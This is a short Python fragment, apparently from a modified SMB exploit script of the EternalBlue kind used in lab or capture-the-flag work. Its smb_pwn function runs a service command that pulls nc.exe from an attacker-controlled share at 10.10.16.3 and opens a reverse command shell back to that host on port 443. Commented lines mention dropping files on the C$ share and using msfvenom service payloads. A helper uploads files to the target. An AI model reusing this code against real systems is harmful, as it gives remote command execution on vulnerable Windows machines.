 def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()

    #print('creating file c:\\pwned.txt on the target')
    #tid2 = smbConn.connectTree('C$')
    #fid2 = smbConn.createFile(tid2, '/pwned.txt')
    #smbConn.closeFile(tid2, fid2)
    #smbConn.disconnectTree(tid2)

    #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
    service_exec(conn, r'cmd /c \\10.10.16.3\smbFolder\nc.exe -e cmd 10.10.16.3 443')
    # Note: there are many methods to get shell over SMB admin session
    # a simple method to get shell (but easily to be detected by AV) is
    # executing binary generated by "msfvenom -f exe-service ..."

def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
    with open(localSrc, 'rb') as fp:
        smbConn.putFile(remoteDrive + '$', remotePath, fp.read)